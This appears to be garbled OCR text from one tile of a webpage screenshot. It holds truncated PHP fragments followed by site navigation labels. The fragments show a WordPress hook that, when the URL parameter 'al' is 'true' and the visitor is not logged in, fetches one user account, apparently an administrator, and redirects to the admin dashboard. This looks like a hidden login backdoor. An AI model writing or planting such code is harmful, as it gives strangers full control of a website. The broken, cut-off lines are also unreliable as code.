
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_user
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
irect(admin_url());exit();} } }, 2);
About
Services
Case Studies
Blogs
Co